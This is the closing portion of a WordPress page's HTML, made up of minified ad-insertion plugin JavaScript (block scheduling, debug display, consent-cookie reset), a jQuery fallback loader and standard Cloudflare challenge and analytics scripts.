  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

  ai_js_code = true;}
  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1",function(){b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.1.1",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'7b13df71894607cd',m:'SwTZxxIOTQXGbR46fqEJxgUe_G1aqGQdtt0lqJNKPW4-1680383992-0-AdoX3kQUpEoNUgldRusWyoPUm/rJcUw7ySS5+n7UbJxweEtq8+hYmXtEFnf87k76FkaIvSrwBGJ3NNQKJ27y1gbyFg3GRkpERN97Dettc5WEPPaoH9lozwzZIBqITBL0fkkgBD6L1EPp5813Jzr91OOZaOTGUxRA3ePU+geiIogZ',s:[0xccb40330ff,0x51e1182cda],u:'/cdn-cgi/challenge-platform/h/b'};var now=Date.now()/1000,offset=14400,ts=''+(Math.floor(now)-Math.floor(now%offset)),_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/b/scripts/alpha/invisible.js?ts='+ts,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
